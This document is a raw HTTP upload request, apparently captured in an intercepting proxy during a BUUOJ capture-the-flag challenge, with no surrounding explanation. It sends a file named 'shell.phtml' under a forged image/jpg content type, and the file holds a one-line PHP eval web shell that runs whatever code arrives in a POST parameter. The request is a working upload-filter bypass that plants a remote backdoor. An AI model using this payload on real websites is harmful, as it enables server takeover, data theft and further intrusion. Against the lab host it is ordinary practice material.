 Raw 参数 头 Hex
POST /upload_file.php HTTP/1.1
Host: 8a3e7d04-a2d8-412a-b6a3-22c067833335.node5.buuoj.cn:81
Content-Length: 326
Cache-Control: max-age=0
Origin: http://8a3e7d04-a2d8-412a-b6a3-22c067833335.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOw0ZsY3bZnUUjw61
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://8a3e7d04-a2d8-412a-b6a3-22c067833335.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryOw0ZsY3bZnUUjw61
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/jpg
<?php @eval($_POST['shell'])?>
------WebKitFormBoundaryOw0ZsY3bZnUUjw61
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryOw0ZsY3bZnUUjw61--